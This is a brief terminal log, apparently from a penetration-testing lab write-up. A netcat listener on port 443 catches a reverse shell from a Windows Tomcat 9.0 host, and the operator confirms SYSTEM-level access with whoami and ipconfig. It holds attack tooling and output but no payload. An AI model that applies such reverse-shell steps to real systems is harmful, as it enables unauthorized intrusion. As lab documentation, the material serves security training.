 $ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.119.143] from (UNKNOWN) [10.11.1.222] 49764
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 9.0>whoami && ipconfig
whoami && ipconfig
nt authority\system
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.11.1.222
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.11.0.1
C:\Program Files\Apache Software Foundation\Tomcat 9.0>